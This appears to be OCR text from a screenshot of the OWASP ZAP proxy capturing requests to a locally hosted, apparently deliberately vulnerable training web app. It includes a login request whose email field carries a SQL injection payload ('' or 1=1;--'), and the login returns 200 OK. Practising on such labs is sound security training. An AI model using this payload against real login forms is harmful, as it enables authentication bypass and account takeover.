 Untitled Session - OWASP ZAP 2.7.0
es
Quick Start
Request
Response
Header: Text
Body: Text
POST http://127.0.0.1:3000/rest/user/login HTTP/1.1
{"email":"' or 1=1;--","password":"p"}
History
Search
Alerts
Output
WebSockets
Export
Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
GET http://127.0.0.1:3000/rest/admin/application... 304 Not Modified 22 ms 0 bytes
GET http://127.0.0.1:3000/rest/user/whoami 304 Not Modified 65 ms 0 bytes
GET http://127.0.0.1:3000/rest/admin/application... 304 Not Modified 93 ms 0 bytes
GET http://127.0.0.1:3000/rest/admin/application... 304 Not Modified 92 ms 0 bytes
GET http://127.0.0.1:3000/socket.io/?EIO=3&trans... 200 OK 28 ms 23 bytes SetCookie
GET http://127.0.0.1:3000/rest/user/whoami 304 Not Modified 97 ms 0 bytes
PUT http://127.0.0.1:3000/rest/continue-code/ap... 200 OK 30 ms 0 bytes
GET http://127.0.0.1:3000/socket.io/?EIO=3&trans... 101 Switching Pr... 87 ms 0 bytes
GET http://127.0.0.1:3000/rest/admin/application... 304 Not Modified 103 ms 0 bytes
GET http://127.0.0.1:3000/api/Challenges/?name... 200 OK 277 ms 551 bytes
GET http://127.0.0.1:3000/socket.io/?EIO=3&trans... 200 OK 171 ms 233 bytes SetCookie
GET http://127.0.0.1:3000/api/Challenges/?name... 304 Not Modified 36 ms 0 bytes
POST http://127.0.0.1:3000/rest/user/login 200 OK 53 ms 588 bytes